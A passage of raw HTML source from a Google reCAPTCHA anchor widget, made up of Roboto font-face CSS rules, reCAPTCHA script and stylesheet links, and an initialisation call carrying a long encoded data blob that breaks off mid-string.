U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gt6MdUOdwV6F82c-Jsgo1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gt6MdUOdwV6F82c-Jsgo1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gt6MdUOdwV6F82c-Jsgo1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7svw4BVDcOuGirDrmfDhMOmw6o1w50Vw50Sw4ofSzxFA8K/MsKbwpU0MF7DpxfDo8OVQ3clEsK+E0xmw4sjw5HDicOqw4PCk8K0BMKATsOKX3zDh8K2J8KOw6LCncOSCMOPwqXCl1fDg2/DrT3Dqio5BcKIB8O1chfDgcKLKEwbw4zCti7CjmkFwpXDvMKcw7Mawq3CuMOcOcKKNMKhEsOGwrMhOz7CqVJ9Yg7Cg8OsahEVL8KDwosbwrMlQcOZw4pXw71vwpJTVcOYAcK8w7NfbzZuw5xXwoHCucOJW8OjZSfCnsOUw5dCw6/DjcKPaMOtw5PDq8OJwrQ+w77CjcOVBEXDkWwzwqPDtMOtZ2JBWcOYC3TDocKewqhYw4HDjMOTwqAWwqTDtFZ4w7FgwrYvwqsaTgTCiWnCuXDClFzCv8OidELCvHVRbsK/UiPCjsO+w5oJDCJbYXl5FsOUw7DCucO8LnjDihQPGnk2YHLClwlLUg4VXQUCQcKUPnPDjcO3IMKtwqXDjcKsQE8+RQvCpMOYdcKVw5/Dtk3DsEPDpcOfwrPCtz9YOsKZwqfCghvCmnfCqsKUwpjDmsOKUGNrMEvDmEUbUz9EI8OuworCq3hteVZzQjHCvcKcc8OTfMOWE8KcP8Ojwo9QKgXDhMOOHVTDgMKFw5gCDMOVw5d4wozCjHdKwr/DgFU4JcO+bsOdXsOaWlfCiEXDpytuwr/DuR/CtXUyFX7DkcK2OcOPcS/DrER6KcKVwq9GMgnCvwZLw5pHw5rCncO5wrVDXWzCqg/CvSgBw4fDkj0Wwq/Dm19Owo/CjUlFw6LCnCs/woYXw5ckwrcLw51Nw5YhIcKCwpjDv0XCmcOQI8KERMKywrzCgTdRSSEeWcKDw4TCvsOGHMKGwopYwoARDBJaworCvl4Aw7fCoBZcw7vCuVFLw5EWw7TDlgUawpcZw6TChcKXbnzDmzxPacOATcKLwo3ClsOMdgs/NsOhw67CujPDlcKaw53DtsO7d8KQFS0UYDIfw47CgXV4w4/[base64]/w7DDu8OwWcKAw7PCkMOTP0jDjMK3w5IhF13CvCzDqzITD8OyY28hw5XCt2LCj8OzKkHCk1Vyw49QwqXCh8KPwoHCsMKeTzzConXCn8KQw7rCoMOjfsOTw5cGwrXCrMKYFlIrfgYOB8KswrvCmWXDo2DCsTUJwqk8wqbCscOmFcKbDQ/DrFsvYcO5woTCkmhoSkwZwpXCmzNDw4dAf2PDoBLCs0UbLcKJw7XDn8K5w5U3HFTDmsOfwp7CnMOQJsOMZMOuW8Khw4PDtHDDvDTDjcO/CMKOOQPCrydVBMOIwrsERsKnwoAaJsKcw7V4wp9RP8OewovDocKofwEBw4LDlcKvJT/[base64]/[base64]/DlnPDqXPCiG/CoFhmM8KLe8OMwoFpw6IawphlEgzCtcKHdSnDrcKkbsKQwp1vw6FlBsK3w5zChsOmwrrDojnDp8K0w6DClMKaS0nCmFgsSMOmwrfDkcKRwrUoLCAUfEDCv2M6wq/Cu0Emw4vCs8Ovw7vCjMOZwqPDnVDDhsO4w6bDvHTCtFvChcKSABBfw7tiUHLDuMOuw5PCkGbDmwbDssO7BlNzwr8ywoE1UidQdzAoYGJrJcK1SMO5GsO8wrrCqX/DgsOlw7dBMUB7OwDCpEkIwr7CnsOEw4XDpW9xw5TCq3Naw63DmyVww7JhNsKmwpIpYMOqw7Y6chkXw4XDmEd0BVkOfcKWwrVTThVwGcKfShbCh8KlEGbCm8K/EsKFDEXDnMKQw51DGsKTwrVtw5nDnlg5wr3CiV7DsBzDgcOCw4TDkS5lKcOSw5wkbgDCrcK4NzcZw40VWMKcS2E/RMOQwqA2UsK5w6DCnVfCp8Oww5kIwrl5OMOWw50iaFMjUwB9w6s8egHDpH4Gw7TDucKIVD0ZbMK1JcKZOgpZwojCgVM/ZBt3W8Kpw67DrR4GwodVw5xNMGTDhnLCs8KxDcKMwrHDtcOiwrPDmsOtJxnCmcKXQxjCksOHwpFuwrLDlsKFwqR2ZMO9wqNlwpMSwq/DuVMFw4BKbsOhwqILFMO8w5LChMOww6MaworDvMOiWMK3w6VYwo/CqgU7D8Ojw5cOw5vCoFPCnUfDgBMqwpl6Q1DCpFjDhQg0wrzDqMOyRC9Uw4tsMWnCl8OLw4TCsSLDihLDigjCncOJwoxew7g/[base64]/DtMKbwqRnw5DDucOAwqDCtcODST4Bw6rCtsOxw7PDvyo/KiddwozDpsKPPyzCt3fDh8KrQ2XChsKAP8KywqrDp8OXw4rCucKIwo9fw4slwqV4w4LDuXXCtXTDs0zDn8K8w7HDqRJXwoZDTcK9BMKeOcKrwp7Cv8KFS8KjwrIuHSkkKMK9LsO/w4sLwqJiUMK6wrgDKCpEw7VEW8Kuwr8Jw5jDr2JXUx7Dt8OFwq7CucOyKRvCqMOIw4wZwpErw5heEcK8Q2REOsOsQMKCJcKHCTrCsE8/w63Dk3RQw49xwpQCw7zCnGA5MMO1wrjDhVYcw7nCs17Dl8KSTGnDlcOBbkhjU2cPRsKtwrzDsHHCgcObw4/[base64]/wqrDig4iwqrDqTnCpMO1w4gVwp8Gw7rDvT0FBMKPw7fDkCINLcOPTcKJBxXDnsO3bW/DksKjw7FowpwOMULDmcObw7MJccONwpgOZMOLRcOOM8K2Iit5w44YwphMw77DimLDlE/CssOewo7CsMK/[base64]/[base64]/DosKrw4fCocKZw6gzwr13MwfDh2xIw5PCpMO9KsKNwrDCn8KhwpodAsOHFcKSwqtEwpoTVRcKGBbDjMKbw6HDvAfDkGPDtkjDiUkiW0ZAaBzCkMO/[base64]/[base64]/[base64]/w7k4M8KfbcOSwp7CgWrCuwgkGsKBwrLDlQUFe8K/[base64]/DoioxwqjCpBMCEsOkACERWMKbwqHDrsO5w7XCkmsyHMKZB8KmLMOpw54vKMODLcK6wqTDjVvCqcOOw5VHwpfCtBwhI1LCssO8wq1RM2EHw7pxw6AkSsKfw6PCkX0Lw7MWNj/Dr8Kgw7dWwoTDt8KxeMKMZANvKAdeXsOXwoHCjcK6Xh9kwrwyw6/DqcOyw70Gw5rDmiEow6zCnRvCgxbCr8Omw6NXwrnCj8OMw6wdw7/Ci8Kaw67CgsO0FcKoCFXDqUYFworCmsOawq19wrnCg8ODw4EhEBDDl8Ovwpcnwod/wqzClD5Rw6k2wrvDu2x1wpB1Gn/CosOXw5wWPy9QwpPCjcKnM2pUb8Kfw4kzwpFaU1QGYMOLw7AvBWxYUAkUwrV0TcOiw4EPwroQw4XDo8KNw5BSYcKcZF/DmcO2w5HCjsKww5tDMMOXUMOnw4fCnjxTC8KQw7jDgsKCwp5ew5LDmjg0dcKvZXxWPsOvw7k8OsOLc8OJHHLCgVZdEcK6dg/DmcKwJz3CqcOaw53DpMKNUMOwwonDkljCtMOFw7vDkBPDlE3DlMO4EsKBwoMRTgpywqgJDQEkwovDgsKiw5LDmMObwrzDvcK3w7xIQsKpwpjCq8ORw51ifXbDumgUVl0iw5ktw4FCwqnCtFbDvzo2EAjDisOxUFPCrDLDqMK2MzrClsKbw5vCkcKoPRl/IXl5O8KWw40pBz3CmSwIw7fCm098wo1ywoLCscOXfMObw6XCvcO2MV3CvcK6H8KAwqM5wrDDvcKuSEXDv3NBw57Dg2ZeQ8KBchpdw6rCrsKrw4rDsMKtX23CjBd4LcK8OcOpSMKcw70/[base64]/DgQfDlmt2w5zCscO2LMOUQSTDu0/DmWPCjsKVaigHaHvCoELCs8Kww55lFQNmw4fCngo0ZQTCt3vDmFNVcTnDmcK/[base64]/CqMKYw6rCrMO4wogXw5NOwqrCk8KHYnHDsMKeIw17w5UoNTkTw6LDuFLClFHDksOyw5IAcnjCtTQyw5fCslTDtcKcbcKPXsKAfSLCqcKpTFHDqXIvRcKRCcO/wrkRw6dHFg1Zwpchw58gTsO0P8KRwpNkPsOpw5/DosKFCw4aw45ww6jDiAtEw4nDl8KISj/DnMK2w74/IcOVPcK+woHDqcORGcKMZXhWwogUEMOSOsKWw5bDn1RJwoUwRiBIw7jCsMKnGsKkwpQCw5DCscOrw5vCiz9HAMKvXcO0Mx/[base64]/wpbCqX9ZbsO8QcOmwrVCEXbChHnCt07DgWzCv8K+w6hQw5nDtMOww50MFCvChx/[base64]/DiDrCuE/CmwDDjALDtSPDnB3DvcOMw7ZdLgzCuWdtQsOawqcDwqrDmcKTwqcZw4sbO8OOEcKGwrhLKsODwrvCn8KVw5Vlw4NSw7wmw4hfBcKswocRDGjCtn9uw6LDki7CvMKtwqM6HnrCiBhIw7hBwp9KZcO/dsO4w7U9w6VQw7MJwpNMYFXDmyjCmn/Dg1Vhw4fDsMKYXMO/w4vDgsKBwp7DssK+wqrDkMKbw7zDnMOtFWVwdFN9wr3CsE5kdsKLJcOuNsKVwqkSwqfCvgdzwrIEwqZSwpZlbFkow5ouCHUtPMK0K8OSEEABw4fDlsOaw57DqTwRX8KKfh/CqcO8McK1RnXCisOJwpg0GMOsSMKIw5ItcsOOXcKYw4Mew5tNwpvDqcOGwrPDiGvDv8K0w7tKCMKPYsKdecKbYV3Du8OjEztSRFQPw6FJw6rDgMOkwrRBw6XDigl3w6zCr8KOwqDDscOwwobCkcKVOcKgNMK4SmA/WcO6F8KGAsKEw503wqBRZw0Nc8K2w7gzIsOow4XDssOewqZeDB/CiMKWU8Opw77CrVTDlhxVwok6woUzwrJkc8KHHsKRw7U5Hj/DqGzCri7CmMOkTSZhVW8sw4nDsk9CLMKcwpJ0w6IfwrfDtkrDt8K2A8KaScKzCcO1wqcFwpwnWmtFMmldwr0lw6Zbw5djbVvDrcOxbsO7w7B5wpDCicKXw4bCmENiwqrCosKXBsKiw5LCqMOqACjDiV7Cr8O7wpzDo8Kae8KJBCbCrMKBw57DnQTCvsKvPQ/CncKkfF8wwrEyw7PDkErDnEDDq8KZwo8wBFrDsnfDl8KdSMKDZcOvQcKAQDLDjyEwwqZdPMOZGhBrIitEwo7DgsKDEWjDscORw6bDlMOpWFk8eALDmsO3AsO5UDtAKh9dwpXCrB5xwq7DisOiGRQcwp7CqsKhwoh8w5ILw6vCiEE5w6wJSy9IwrfDk8K/wqfCl2nDoBcZUMK4H8OvwpLDiMO2w7ErPSV+eCQcSsOZUsKfMcOJVmzChMKQO8KOKMKHwrjDjhLChyMiYV4mw4PDmcOSMyzDl8KiamLCj8K4HAPDuFXDuirCs13Cj8O/[base64]/Drj3Dg8O/wohTw7TClcOfw6dswrBvw7gowrZbwqTDiMKRTDzDmBzCpS7Cj8OgcsODecK7DcKbNMKcIsOZaQ5jHxfCisK8TMO7w7ZRbQQQHsKyw7tSecK2PcO4FMOmw4nDgsKuw4w1X8OpTHnCvSfCpX/DqErDvxVDw5ZRX0gqesKcwojDkXjDlgABw6jCqmfDssKxKcOdw7cqwpjDhcKcwqULw7rClMKjwo5Zw5dqwq3Dp8Ofw4TCvz/DmRXCnMKmfTzCsMOdOcOuw6vCnn3DlMK+w6B4XcKCwrY8I8OHf8KlwqsaD8Kww7fDs8OWVDbCql/[base64]/Dr8KCJsO0UsOcLUxmw5jDgxvDuzwPw5rDkcOOwptTbsK5LzF5M8Kzw5UTwpzCl8OPWMKjJhZnwoPDvmfDvHY9LjXDvMOuwpJ9w7BiwqjCjlnCtsOkbcOqwpomK8K9GcO3w5vDmWpgH8KGah/[base64]/[base64]/DoknCh8KZUks0w6wgwpFEasKcaiASeMKgccOjw7/ClzdywrJGwoHCkX4Fwqh7w6TCpcKdfcKMwrfDiHBiwq9lOjQ4w4HDtMK6w4fDvsONQXDDjnzCisKnQDArFF3CksKcZsOyABAuGBk2GlvCosKOPUMWUWdqwofCu3/CvcKxw4ccw53Cv0Q8wrgRwo1pYHHDq8OSV8O1wqPCu8KdWsO6FcOAYBtqGSFrKBxTwrPDvEbCjURpGlHDoMOze23CrsKiTFrDkxhmQ8OWFC3DhsOUwq/[base64]/Z8OQwrnCl8OGXMOMScKKw5nCoFgYK8KzYRjCskHCtVzDlFkSw78kL3HDn8KtwqDDrcOiIsKhCsKQI8KLfMKVInsJw5QdSEc0woPCo8OsLxDDhcKfIsKzwqETwr0Je8OZwqXDosK7I8OoGT/CjMKwAxZuaE3Co11Lw5gwwoLDgsOGTcK4bMKLwrNXwoEUHkt/EhXDgcO8wprDrsKGWEBAEcO4GCgXw4BWG2ldH8OJesOlCyDCjTDCpQFmwoPCuEjDrSzCq2JQw6l2aD86NcK5FsKGZS5FDidTEMOPwqTDlxPDoMO6w5TCkV7CusKwwoscOHbCvsKUAMKsfkZQw4xawqfCq8KHwpDCgMKbw5F2UMOpw5NgU8OmE1ZhQjPCml/CgWfDssKnwpnDtsKMwrHCt1wfFMKjGizDt8O0wpVPFVDDmGPCpFXDmcK+wqjDosKuw6tvEBTCqm7CuR9XV8KRwrHCtxrCpWPCkjlWHsOIwpZzNDwqLsOswrkNw6XCr8O+w7NbwpDDtw0OwojCmRTCmcKPwrhNYlrChiLDnHrCpifDjsKlwoZ/[base64]/CucKZwqjDocKDa8KRw4hKwpMCwqDCm8OHSGRtZ0VGwq5awpYewrXCt8KEwo7Dvz7DnX3CsMKECAPDiMKvRsOPJcKFQMK2YiLDn8OOwpARwrDChmNHOyXDisKyw51wSsKVaRbDkRzDpiIrw5t3EXNBw61pRMOuPibCtiPCkMK7w7xdwrRiw6LCmH/DrsOqwp1gwrJOwoxVwr8oZi/CmMKZwq4AKcKbHMOJwqlYVANZODReAMKkw5M7w4vDv3pMwrnDpmhIe8KgAcOzcMKNWMKZw7B0NcOtw4UBwq3Dighhw78DPcK2wog2An14wp4mMkDDoHEcwrB8KcOYw5rCl8KAAUVawpR7NxPCuhnDn8K6w5gswoB0w4/DqnDCnMORw5/Di8Ogf18vw5rCoADCkcO2WgzDocOwIcKqwqnCqxbCtsOrIsOfOkXDmFhCwo/[base64]/eMO9FgLCq8Otw4/DnMOBX2DDiMOXwo9ywrxrT2RrHcOnYgxtwqbDucOPVT4URHtGKcK+F8O9QRbDt0MXXsOhZMK6dQYYw4TDusOCM8OWw6AcKB/DqE9FTXzCvMObw4zDqAbCnSfDpxzChcK3GE5TasKpYGVNwrEbwrHCmcONIsOMFsK6eRFywq/Dvm9MYcOJw7/CusKAdcOKw6rCl8KKYihde8OrWMO5wrnCn3PDgcK1QmjCssOqUhHDhsOfeWEYwrJ+wogvwrDCqVPDj8Oew59sWMOWMcO9HsKQZMOdb8OYIsKVVcK2wqcwwog7woQywqt2fsK1UGnCscKWagc0YR4vDsOrRsK1A8KBwpNPZkrChHDDsH/DhsOgw71QUBPDlMKLwpvCusOiwrnCmMO/w59HdcKzPCAIwrDCs8OCWQvDtHFSZcK1fHjCpcONwqI4SsK+wo1BwoPDqcO/GUsDw4LCjMO6ZkQxwonDuQTDqhPDjcOZW8O6JCYQw5zCuBHDriDDszlhw7V2B8OYwqzDnB5Awqk5wropX8OFw4QsHXrCvRTDvcKDwr1HBMKow496w4tow71aw7Nywpk4w4HCj8K1G1vDhSdRwqsvwpnDqnfDq35Ewqxswoxzw58UwqDDkHorVcK7BsOqw6/[base64]/DrlzCtcKWw57DusOLwoEdw5TDmcKOYA3Dli5eICLCoAYGw5JhFg7DtSnCpsOtRzvCosOawq9CHghhKcOuHcK/[base64]/[base64]/CrhIdwrpEJTjChcKTw70KwodWBE5ww4/CjxhRwrsnwrjCtlB0JBJEwqBBwrrCkHk2w6xXw7LCrlHDmsOZN8Ksw4TDk8KHdcO4w7UXf8KLwpQpwoA2w5PDlcOHI1IkwqjCm8Obwocew5/[base64]/w45IwoZVwqHCnGHCl010wowra1TCscK0w6/CnsO6PnRaYMKVHnE/wolzTMKnWcOuZ8O4wrN6w57DksKCw48Dw6Z1QMKow7nCu2fCsyBlw7/CoMOeEMKfwpxELHjCjxnCtsKxHMOJJcK8Kg7CvUghKMKiw6DCscOcwpFWw6rCv8KEJMOKGn17CMKKEjMvZm/CmMObw7gnwqbDkCzDvcKFdcKAw5wAAMKfw77CjMKkagLDumPCs8KWQ8OPw5XCrCnCrgovBcKKB8KKwoDCuzrCgcOEwrfCjsKjw5gtLDnDg8OOJWc7ZMKPwq9Ow4gWwqPDo1AXwpEMwqjCizMfUXkvIX/CscOiYMOkdQwVwqNzb8ORwoAvQMK3w6YGw67Dl1wRT8KcSix3O8ObQkHCo0vCs8OQRQ3DkhoMwqFyXxpbw6/DphfCrnBKEEIkw5PDn3Fsw6t/w4tZw5VoZ8KWw4TDtlzDnMOUw4fDo8OPw6NLZMO3w64mwroMwqceccO0FcO2w77Ds8KOw67Do0DDsMO6w5HDhcKlw6JQUjcSwrnCr0jDkMOQXmUlVMOdEVJpw43DhcO0w4HDmTdewrsJw5x3wqvDl8KuH34Ow5zDkcKvUsOew41YOS/[base64]/DsMOPwphIVVt+wp3CrDbCrsOmLcOpZsO0wqXCkVRUXRVqdA/Cm0PDgyfDpmrColwuQQ8+ccOZPDzChkDClmXDpcORw7/Dq8OlN8KbwrpLJMKZKMKGw47CiDrDlAl7PcKVw6UsM3hFYDtROMOdezfDmcOTw5Qnw5wNwrpCLSDDhSDClsK9w5HCswY9w4zCkW9Cw4LDjT/[base64]/[base64]/[base64]/[base64]/DqMOle3rCnjw5LcO1D2rCjcOQNsKKTxhOQ03DvMKValZlw7bCliTClcOHIynDh8KZKyhiw4ZTwooCw40Lw4U2ccOsLWLDrsKYOMKfB0BtwqrDv1XCucOiw5diw7ILSsO/[base64]/OsO9w7FIw6NFw6BHwr3CkMOqwqNEDVTDi8KXw6ZXRsKyw4A6wqchw67Cik/CrVpcwqbDpcOqw6hFw5UTKsKdRMKLwrPCtQ/DnUPDmWnDscKWdcOZUMKuFMKDMcOEw5R1w5fClsKrw7PCkMOnw57DtcOYTyUxw71IcsOwGCjDmMKuZUTDuGY1YMK4CcKUWcKnw4RYw7QKw4FHw5k7R1YiImjCvEM9w4DCucKaYQbDrS7DtMOLwrpUwpPDuX3DkcOVSsKQMxMSXcKVS8KlA2HDuWLDoElKesOdw7/DlcKNwo/Ckw/DrcOIw5vDpEHCvAFNw6cLw4Q8wotRw53DjMKLw4nDk8O0wrMjYTM2MnXCvcOrw7cIVMKORmIHw6Abw77DncK3wpIyw4ZGwo/[base64]/DhcK0Rl3Dg8OuPSjCjDHDuH4KRsKgw4Yuw4XDoCDDsMK1wo/DnMKgWsODwpNKwq3DtsOswrp7w6HDrMKPR8OBw4Y8csOOWgZUw5PCncKhwqESQlnDnx3CiwIIJzlgw6LDhsO5w5rDtsOvXcK1w7DCiUgSGcO/wq98wprDmcKWdxnDucKSw6vChS0kw6LChFJ6w5s7OsO4w6ktGcOhTcKXL8OxG8OJw4TDqwrCsMOsDUMRIVjDt8OMVMKqMXUhcBkPw4pZwo1udMOww449akhAPsOXSsOVw7PDuDPCtcOQwr/Crl/DuzHCu8KOAsO+wqd0WcKGf8KFaQ3DqMO/wqLDuFt3wojDosKjRRbDl8K5worCnybCmcKAe3YVw4lCe8OOwqkDwojDmQbDnW4uU8OQw5klOcO8PHjCkA0Qw7DChcOHC8K1woHCokfDlcOREm/CgQvDscKiOcOhXcOlw7LDgMKbPMOmwofCvsKww5/[base64]/w4lSC8OXw5FQwq7CvcKtV2bDimnDssKqwoA7cSfCtsK+IwrCgMKaE8K9PTdDKMKuwpTDksKIN1bDjcO1wpkxGh/DrcOwKjTCs8KgdzDDvsKdwqtgwpLDkB3CjAwCwqgiTMKvwqRFwq05CcOdIBUqVlJnWMOQVD0EXMK/wp49dBPDiEfDpwUeSGwdw6/[base64]/bU7DiB9ZXsKrVsKwNcKkw6XDusKDCxkmWMKzXBbDi8K5wrJSeQU4fcK3Di96w6vDicKdHsK5GsKMw7PC